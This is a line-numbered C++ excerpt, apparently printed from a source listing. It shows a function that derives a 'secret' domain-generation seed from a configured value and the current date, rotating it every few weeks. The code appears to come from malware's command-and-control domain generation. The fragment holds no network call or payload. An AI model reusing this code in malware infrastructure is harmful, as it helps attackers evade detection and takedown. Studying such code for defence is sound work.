 157
158 long DefaultDomainGenerator::secret_domain_seed(UINT iIndex)
159 {
160
161 SYSTEMTIME stime;
162 RtlSecureZeroMemory(&stime, sizeof(stime));
163
164 GetSystemTime(&stime);
165 // for the secret pool let's make these changes
166 // N = ((30.5 * month) - day) / 7, where N will change every 6-8 days
167 // subsequently we have to change seed = (seed + year) N times via
168 // seed = ROTL(seed + 1,1), then shake it with iIndex
169 // seed incrementation before rotation is required so that there is no looping
170 // and we do not have domains repeating after N == 7 during the year
171
172 long dwSeed = config_data::cfg->dwDGASeed + stime.wYear;
173 UINT weekN = UINT(((30.5 * (float)stime.wMonth) - (float)stime.wDay) / 7.0);
2023-12-31 47
174
175 for (UINT iCounter = 0; iCounter < weekN; iCounter++)
176 {
177 dwSeed = _lrotl(dwSeed + 1, 1);
178 }
179
180 #ifdef _DEBUG
181 WCHAR debugOut[1024];
182 wsprintfW(debugOut, L"[DefaultDomainGenerator::secret_domain_seed] secret doma
183 WriteLog(debugOut);
184 #endif
185
186 return dwSeed ^ iIndex;
187 }
188
1 2 3 4 5 6 7